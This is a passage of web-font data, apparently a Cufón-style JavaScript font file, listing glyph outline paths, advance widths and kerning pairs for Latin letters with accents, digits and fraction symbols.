16r27,0r0,16r-27,0r0,96v1,12,19,6,30,7r0,32r-133,0r0,-32v11,-1,30,4,30,-7r0,-47r-71,0v2,26,-13,64,30,54r0,32r-132,0r0,-32v11,-1,29,4,29,-7r0,-96r-25,0r0,-16xm114,-120r71,0r0,-15r-71,0r0,15","w":299},{"d":"207,-38v0,-16,8,-27,26,-33v-15,-8,-25,-17,-25,-35v0,-35,36,-45,66,-45v45,0,80,51,32,69v25,12,31,20,31,38v0,31,-32,47,-67,47v-30,0,-63,-12,-63,-41xm247,-40v0,5,1,19,22,19v14,0,19,-7,19,-15v0,-9,-7,-12,-31,-24v-8,6,-10,12,-10,20xm255,-114v0,12,17,16,26,20v16,-5,8,-41,-7,-35v-2,0,-19,2,-19,15xm235,-258r37,0r-163,268r-36,0xm2,-135v0,-30,46,-31,47,-5v0,7,-3,10,-7,14v16,8,38,6,38,-21v0,-20,-11,-21,-39,-21r0,-22v24,0,36,-3,36,-22v4,-12,-20,-26,-32,-15v12,10,6,32,-17,30v-10,0,-24,-5,-24,-23v0,-49,126,-44,125,7v0,25,-19,31,-39,33v31,2,42,15,42,37v0,30,-34,44,-70,44v-26,0,-60,-7,-60,-36","w":354},{"d":"220,-201v0,22,-14,35,-36,35v-27,0,-45,-35,-20,-47v-45,-22,-84,21,-69,75v47,-40,128,-7,128,59v0,57,-46,85,-99,85v-84,0,-103,-57,-103,-132v0,-64,20,-128,117,-128v35,0,82,11,82,53xm151,-75v0,-19,-1,-45,-27,-45v-17,0,-26,11,-26,43v0,19,0,47,26,47v25,0,27,-25,27,-45","w":244},{"d":"6,-30r127,-135v-44,3,-101,-16,-89,45r-33,0r0,-79r192,0r0,33r-113,134v37,-4,88,16,81,-33r0,-17r32,0r0,82r-197,0r0,-30xm72,-214r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":210,"k":{"\ue069":-4}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm36,-214v-4,-25,9,-53,37,-54v23,0,60,16,80,16v5,0,7,-9,7,-16r36,0v-1,24,-9,54,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0","w":252},{"d":"16,-54v0,-21,18,-35,38,-35v30,0,45,40,19,53v33,13,75,1,72,-38v4,-23,-18,-44,-66,-40r0,-32v32,0,65,2,66,-39v0,-35,-43,-44,-68,-29v26,15,10,53,-20,53v-24,0,-35,-15,-35,-37v0,-48,62,-57,98,-57v44,0,98,13,98,67v0,36,-28,54,-61,58v39,1,64,21,64,62v0,58,-60,73,-108,73v-36,0,-97,-11,-97,-59","w":237},{"d":"16,0r0,-37v24,-5,70,14,70,-13r0,-125v-19,4,-29,5,-72,5r0,-34v54,0,83,-5,95,-47r47,0r0,201v1,24,46,9,68,13r0,37r-208,0","w":237},{"d":"39,-153r-35,0r0,-30v46,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,27r44,0r0,16r-44,0r0,61v0,6,3,10,9,10v20,-2,6,-28,10,-44r34,0v1,48,2,88,-55,88v-44,0,-71,-18,-71,-55r0,-60r-27,0r0,-16r27,0r0,-27","w":172},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm80,-278r37,-54r65,0r41,54r-48,0r-27,-27r-21,27r-47,0","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"77,0r-55,-157v-4,-12,-14,-10,-27,-10r0,-32r114,0r0,32v-8,0,-17,1,-17,8r33,105v4,-36,18,-62,27,-93v-3,-15,-3,-20,-30,-20r0,-32r121,0r0,32v-13,0,-22,0,-22,8v0,4,9,25,28,86r3,19r32,-105v1,-10,-16,-8,-26,-8r0,-32r93,0r0,32v-18,0,-26,0,-30,12r-52,155r-65,0r-32,-105v-6,39,-21,69,-31,105r-64,0xm164,-215r31,-53r66,0r-57,53r-40,0","w":343},{"d":"15,-233v0,-29,30,-35,54,-35v23,0,54,8,54,35v0,30,-31,35,-55,35v-23,0,-53,-6,-53,-35xm56,-233v0,8,4,14,13,14v7,0,14,-6,14,-14v0,-8,-7,-13,-14,-13v-9,0,-13,5,-13,13","w":136},{"d":"24,-125v0,-77,107,-83,163,-49v25,-31,87,-22,87,22v0,36,-53,35,-53,5v0,-8,3,-15,10,-21v-10,-10,-18,-3,-30,7v7,9,11,20,11,34v-2,66,-75,76,-135,63v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm48,-213r37,-54r64,0r41,54r-49,0r-25,-29r-22,29r-46,0","w":270},{"d":"6,-30r127,-135v-44,3,-101,-16,-89,45r-33,0r0,-79r192,0r0,33r-113,134v37,-4,88,16,81,-33r0,-17r32,0r0,82r-197,0r0,-30xm85,-215r31,-53r65,0r-56,53r-40,0","w":210,"k":{"\ue069":-4}},{"d":"19,-167v-5,-25,10,-54,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0v2,27,-9,55,-37,55v-23,0,-63,-15,-76,-15v-12,0,-11,5,-11,14r-36,0","w":192},{"d":"75,-268r31,53r-40,0r-57,-53r66,0","w":112},{"d":"121,-174r27,0v1,30,0,54,-31,54v-19,0,-47,-14,-60,-14v-6,0,-11,4,-11,12r-27,0v0,-28,7,-47,27,-61v43,-31,46,-39,46,-51v0,-19,-25,-22,-35,-12v24,10,2,36,-12,33v-10,0,-25,-5,-25,-24v0,-27,34,-38,56,-38v27,0,71,6,71,42v0,52,-88,46,-99,87v10,-18,41,-11,63,-9v10,1,11,-9,10,-19","w":162},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49xm72,-214r-37,-54r48,0r22,28r26,-28r48,0r-42,54r-65,0","w":214,"k":{"\u0163":-1,"\u0165":-1,"t":-1}},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52v-45,-54,-26,-132,79,-132v67,0,104,48,93,127r46,0r0,32r-46,0r0,98v-1,24,25,16,45,13r0,40v-46,10,-119,16,-118,-43r0,-108r-35,0r0,-30v86,4,86,-107,13,-106v-71,1,-77,61,-42,95r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49","w":384},{"d":"44,0r0,-32v14,1,29,2,29,-13r0,-37r-57,-77v-7,-11,-13,-7,-25,-8r0,-32r122,0r0,32v-10,1,-25,-4,-26,6v0,4,5,7,35,50v31,-42,36,-44,36,-50v-1,-11,-15,-4,-24,-6r0,-32r96,0r0,32v-10,0,-20,-1,-25,5r-58,77v2,26,-11,63,30,53r0,32r-133,0xm113,-268r31,53r-40,0r-56,-53r65,0","w":219},{"d":"158,-2v-46,10,-120,15,-119,-43r0,-108r-35,0r0,-30v44,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,98v-1,23,26,16,46,13r0,40xm196,-274v27,0,37,24,37,48v0,40,-25,67,-65,67r0,-23v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,15,-34,35,-34","w":203,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u0163":6,"\u0165":6,"t":6,"\u2019":-4,"\u201d":-4}},{"d":"19,-214v-2,-25,9,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r36,0v-1,24,-9,54,-37,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","w":199},{"d":"153,-165r0,129v2,10,19,5,30,6r0,30r-133,0r0,-30v11,-1,30,4,30,-6r0,-129v-33,-1,-41,2,-40,45r-33,0r0,-79r219,0r0,79r-32,0v0,-44,-7,-46,-41,-45","w":233,"k":{"\ue0b5":-7,"\ue0b3":-7,"\ue0b2":-7,"\ue0ac":-7,"\ue0ab":-7}},{"d":"248,-39v5,34,-55,42,-49,69v-4,15,25,19,43,14v15,37,-3,24,-24,31v-51,1,-80,-41,-43,-70v-18,-3,-33,-10,-40,-29v-26,44,-120,40,-120,-22v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34","w":252},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,17,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"241,-258r38,0r-163,268r-36,0xm18,-130v15,-1,36,5,36,-13r0,-64v-10,4,-14,5,-33,5r0,-23v10,0,37,-2,42,-24r40,0r0,106v-1,17,20,12,35,13r0,26r-120,0r0,-26xm214,0v-14,-50,89,-88,74,-108v1,-19,-26,-23,-35,-12v24,10,1,36,-13,33v-10,0,-25,-5,-25,-24v0,-27,35,-38,57,-38v27,0,70,6,70,42v0,52,-88,46,-99,87v6,-20,40,-15,63,-12v9,1,11,-9,10,-19r28,0v2,30,-1,53,-32,53v-19,0,-47,-14,-60,-14v-6,0,-10,4,-10,12r-28,0","w":361},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,65v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0","w":281,"k":{"\u00ff":-5,"\u00fd":-5,"y":-5,"\u2019":-7,"\u201d":-7,".":22,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":14,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\ue054":16,"\u0123":9,"g":9,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,",":22,"\ue013":25,"\u00e3":9,"\ue011":25,"\u00e5":9,"\ue00f":25,"\u0105":9,"\ue00d":25,"\u0101":9,"\ue00b":25,"\u00e0":9,"\ue00a":25,"\u00e6":17,"\ue008":25,"\u00e4":9,"\ue006":25,"\u00e2":9,"\ue004":25,"\u0103":9,"\ue002":25,"\u00e1":9,"\ue001":25,"a":9,"\u0178":-4,"\u00dd":-4,"Y":-4,"\u0162":-7,"\u0164":-7,"T":-7,"J":25,"\u00c3":23,"\u00c5":23,"\u0104":23,"\u0100":23,"\u00c0":23,"\u00c4":23,"\u00c2":23,"\u0102":23,"\u00c1":23,"\u00c6":20,"A":23}},{"d":"13,-98v0,-86,101,-135,174,-90r7,-14r31,0r0,80r-33,0v-8,-31,-21,-51,-56,-51v-64,2,-63,148,2,147v33,0,53,-18,56,-54r35,0v0,57,-47,88,-98,88v-62,0,-118,-43,-118,-106","w":240,"k":{"\ue0b5":-9,"\ue0b3":-9,"\ue0b2":-9,"\ue0ac":-7,"\ue0ab":-7,"\ue08c":-2,"\ue08a":-2,"\ue087":-2}},{"d":"12,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,0,-26,2,-39v7,-38,49,-48,82,-48v28,0,70,5,70,42v0,21,-15,33,-34,33v-25,0,-41,-25,-27,-46v-30,-10,-26,44,-20,58r41,0r0,32r-41,0r0,112v0,14,27,8,41,9r0,32r-142,0r0,-32xm91,-312v0,-17,14,-31,31,-31v16,0,30,14,30,31v0,17,-14,30,-31,30v-17,0,-30,-13,-30,-30","w":173},{"d":"278,-38v18,81,-80,103,-111,42v-80,18,-153,-25,-153,-103v0,-66,54,-106,118,-106v65,0,119,41,119,107v0,32,-13,63,-41,83v9,15,32,17,36,-3r0,-20r32,0xm132,-171v-46,0,-44,60,-38,103v13,-35,61,-30,76,1v10,-41,2,-104,-38,-104xm109,-34v12,11,28,10,42,3v-5,-27,-41,-37,-42,-3","w":271,"k":{"\ue0ba":-4,"\ue0b9":-4,"\ue0b8":-4,"\ue0b7":-4,"\ue0b1":-9,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9}},{"d":"39,-153r-35,0r0,-30v46,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,104v0,6,3,10,9,10v20,-2,6,-28,10,-44r34,0v1,48,2,88,-55,88v-44,0,-71,-18,-71,-55r0,-103xm95,19v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":172},{"d":"39,-153r-35,0r0,-30v46,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,104v0,6,3,10,9,10v20,-2,6,-28,10,-44r34,0v1,48,2,88,-55,88v-44,0,-71,-18,-71,-55r0,-103","w":172},{"d":"14,-32v11,-1,31,4,31,-7r0,-118v0,-13,-18,-10,-31,-10r0,-32r153,0v61,0,102,43,102,100v0,62,-42,99,-103,99r-152,0r0,-32xm118,-166r0,134r26,0v39,0,46,-40,46,-68v0,-42,-19,-75,-72,-66xm105,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":281},{"d":"57,0r0,-37v17,1,41,3,37,-16r0,-49r-71,-101v-9,-13,-16,-10,-32,-10r0,-36r144,0r0,36v-12,2,-32,-5,-33,7v0,6,7,13,44,67v39,-52,45,-60,45,-67v0,-13,-19,-5,-31,-7r0,-36r115,0r0,36v-13,0,-24,-1,-31,7r-73,99r0,59v1,20,22,9,38,12r0,36r-152,0xm69,-301v0,-17,15,-31,32,-31v16,0,30,14,30,31v0,17,-15,30,-32,30v-16,0,-30,-13,-30,-30xm161,-301v0,-17,13,-31,31,-31v17,0,29,14,29,30v0,17,-14,31,-31,31v-17,0,-29,-13,-29,-30","w":265,"k":{"w":4,"v":4,"\u016f":11,"\u0173":11,"\u016b":11,"\u0171":11,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\/":18,";":14,"\u015f":27,"\u0161":27,"\u015b":27,"s":27,"\u0157":27,"\u0159":27,"\u0155":27,"r":27,"\u2019":-11,"\u201d":-11,"q":27,".":22,"p":13,"\u00f5":27,"\u00f8":27,"\u014d":27,"\u0151":27,"\u00f2":27,"\u0153":29,"\u00f6":27,"\u00f4":27,"\u00f3":27,"o":27,"-":16,"\u203a":22,"\u00bb":22,"\u0123":29,"g":29,"\u0119":27,"\u2013":16,"\u2014":16,"\u0113":27,"\u00e8":27,"\u0117":27,"\u00eb":27,"\u00ea":27,"\u011b":27,"\u00e9":27,"e":27,"\u0111":27,"\u010f":27,"d":27,",":22,":":14,"\u00e7":27,"\u010d":27,"\u0107":27,"c":27,"b":-13,"\u00e3":29,"\u00e5":29,"\u0105":29,"&":5,"\u0101":29,"\u00e0":29,"\u00e6":29,"\u00e4":29,"\u00e2":29,"\u0103":29,"\u00e1":29,"a":29,"\u0162":-7,"\u0164":-7,"T":-7,"\u015e":2,"\u015a":2,"S":2,"Q":4,"\u00d5":4,"\u00d8":4,"\u014c":4,"\u0150":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"\u0152":4,"O":4,"J":13,"\u0122":4,"G":4,"\u00c7":4,"\u010c":4,"\u0106":4,"C":4,"\u00c3":22,"\u00c5":22,"\u0104":22,"\u0100":22,"\u00c0":22,"\u00c4":22,"\u00c2":22,"\u0102":22,"\u00c1":22,"\u00c6":16,"A":22}},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13","w":271,"k":{"?":9}},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm124,-268r32,53r-41,0r-56,-53r65,0","w":271,"k":{"?":9}},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6xm80,-268r31,53r-40,0r-57,-53r66,0","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"133,-40v10,-45,32,-79,44,-121v3,-9,-19,-5,-28,-6r0,-32r93,0r0,32v-13,-1,-27,-1,-28,10r-63,157r-66,0r-64,-154v-5,-11,-9,-14,-28,-14r0,-31r124,0r0,32v-9,2,-26,-5,-26,6v0,6,5,18,40,108","w":232,"k":{"\ue069":25,"\ue00a":27}},{"d":"320,-125v0,82,-67,148,-148,148v-82,0,-148,-66,-148,-148v0,-81,66,-148,148,-148v81,0,148,67,148,148xm298,-125v0,-69,-57,-126,-126,-126v-70,0,-126,57,-126,126v0,70,56,127,126,127v69,0,126,-57,126,-127xm159,-116v2,19,-10,50,22,43r0,22r-90,0r0,-22v8,-1,21,3,22,-5r0,-95v0,-8,-14,-4,-22,-5r0,-21r106,0v26,0,52,6,52,36v0,27,-22,35,-45,37v18,4,32,7,32,27v0,12,4,38,11,20r0,-20r20,0v1,33,-3,51,-37,51v-30,0,-37,-26,-39,-54v2,-12,-16,-16,-32,-14xm159,-178r0,40v21,0,42,4,42,-21v1,-22,-21,-19,-42,-19","w":344},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm71,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"2,-105v-14,-51,87,-91,73,-112v2,-19,-26,-21,-35,-11v24,10,2,36,-12,33v-10,0,-25,-6,-25,-25v0,-27,34,-38,56,-38v27,0,71,6,71,42v0,53,-87,47,-99,88v10,-18,41,-11,63,-9v10,0,11,-9,10,-19r27,0v1,30,0,53,-31,53v-19,0,-47,-14,-60,-14v-6,0,-11,4,-11,12r-27,0xm346,-148v2,46,-54,94,-45,131v0,10,-3,25,-25,25v-21,0,-24,-14,-24,-24v0,-53,59,-77,63,-110v-10,23,-35,20,-57,16v-17,1,-12,10,-13,22r-26,0r0,-60r26,0r0,21v4,-38,45,-15,65,-13v6,0,8,-2,8,-8r28,0xm235,-258r38,0r-163,268r-37,0","w":363},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm98,-312r104,0r0,36r-104,0r0,-36","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,65v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm110,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":281},{"d":"225,-258r37,0r-162,268r-37,0xm2,-130v15,-1,36,5,36,-13r0,-64v-10,4,-15,5,-34,5r0,-23v10,0,37,-2,42,-24r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26xm201,-31v0,-28,48,-31,48,-8v0,8,-2,11,-7,16v19,12,36,-6,36,-26v0,-26,-24,-43,-40,-20r-32,0r3,-80v37,8,75,6,114,-1v7,18,-37,41,-87,36r-1,28v28,-31,95,-17,94,34v0,35,-27,56,-71,56v-25,0,-57,-10,-57,-35","w":347},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm125,-205v-34,0,-63,-9,-63,-38r40,0v0,8,4,13,24,13v18,0,24,-5,24,-13r41,0v0,30,-32,38,-66,38","w":271},{"d":"77,0r-53,-144v-4,-12,-15,-8,-28,-9r0,-32r130,0r0,32v-9,1,-27,-4,-27,6v0,4,9,31,31,93r2,14r37,-106v1,-13,-19,-5,-29,-7r0,-32r95,0r0,32v-12,0,-30,-3,-29,9r-56,144r-73,0","w":228,"k":{"\/":11,"\u2019":-4,"\u201d":-7,".":27,",":27,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2,"\u00e3":2,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e6":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"129,-220v0,10,-4,21,-25,21v-18,5,-28,-21,-16,-29v-27,-9,-35,12,-33,44v25,-27,76,-1,76,34v0,31,-28,51,-64,51v-53,0,-65,-34,-65,-72v0,-47,18,-82,75,-82v28,0,52,10,52,33xm344,-148v2,46,-54,94,-45,131v0,10,-3,25,-25,25v-21,0,-25,-14,-25,-24v0,-53,59,-77,63,-110v-9,23,-34,20,-56,16v-17,1,-12,10,-13,22r-27,0r0,-60r27,0r0,21v4,-38,45,-15,65,-13v6,0,8,-2,8,-8r28,0xm233,-258r37,0r-162,268r-37,0xm80,-147v0,-18,-3,-25,-12,-25v-12,0,-14,10,-14,24v0,18,3,26,13,26v10,0,13,-8,13,-25","w":361},{"d":"53,-274v27,0,37,23,37,48v0,40,-25,66,-65,66r0,-23v15,0,28,-7,26,-26v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34xm143,-274v28,0,37,23,37,48v0,40,-25,66,-65,66r0,-23v14,1,31,-9,26,-26v-21,0,-32,-10,-32,-31v0,-19,14,-34,34,-34","w":196},{"d":"129,-82v3,46,-53,94,-44,131v0,10,-4,24,-26,24v-21,0,-24,-14,-24,-24v0,-53,59,-76,63,-109v-10,23,-36,20,-57,15v-16,1,-12,10,-13,22r-26,0r0,-59r26,0r0,21v4,-39,45,-16,66,-13v6,0,8,-2,8,-8r27,0","w":147},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm145,-279r32,-53r65,0r-56,53r-41,0","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"10,-93v0,-64,48,-99,109,-99v37,0,84,15,84,59v0,23,-16,38,-38,38v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,58,-48,77,-93,77v-63,0,-105,-35,-105,-98xm37,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":215},{"d":"14,-98r66,0r0,-67v-33,-1,-41,2,-40,45r-33,0r0,-79r219,0r0,79r-32,0v0,-44,-7,-46,-41,-45r0,67r67,0r0,17r-67,0v1,25,-11,60,30,51r0,30r-133,0r0,-30v11,-1,30,4,30,-6r0,-45r-66,0r0,-17","w":233},{"d":"13,-98v0,-79,75,-122,154,-102r7,-13r25,0r-10,21v35,17,60,50,60,94v1,78,-75,121,-154,101r-7,14r-25,0r10,-21v-36,-17,-60,-50,-60,-94xm150,-165v-60,-28,-71,67,-54,114xm111,-31v58,26,68,-63,54,-112","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"23,-129v0,-37,31,-68,69,-68v37,0,70,29,70,68v0,39,-30,68,-69,68v-37,0,-70,-30,-70,-68","w":185},{"d":"64,-41v0,-65,113,-142,102,-169v-12,30,-70,12,-93,10v-28,-2,-25,22,-24,47r-35,0r0,-97r32,0r0,27v11,-53,80,-13,116,-13v9,0,12,-6,13,-14r35,0v1,54,-7,62,-61,139v-27,38,7,115,-50,115v-29,0,-35,-21,-35,-45","w":221,"k":{".":22,"1":-13,"-":14,"4":20,"5":4,"\u2013":14,"\u2014":14,",":22}},{"d":"251,-258r37,0r-162,268r-37,0xm240,-23v13,0,28,4,25,-14r-69,0r0,-22r67,-88r46,0r0,86r27,0r0,24r-27,0v-3,15,9,15,23,14r0,23r-92,0r0,-23xm265,-117r-44,56r44,0r0,-56xm18,-135v0,-30,46,-31,47,-5v0,7,-2,10,-6,14v16,8,37,5,37,-21v0,-20,-11,-21,-39,-21r0,-22v24,0,36,-3,36,-22v4,-12,-20,-26,-32,-15v12,10,6,32,-17,30v-10,0,-24,-5,-24,-23v0,-49,126,-44,125,7v0,25,-18,31,-38,33v31,2,41,15,41,37v0,30,-34,44,-70,44v-26,0,-60,-7,-60,-36","w":353},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-1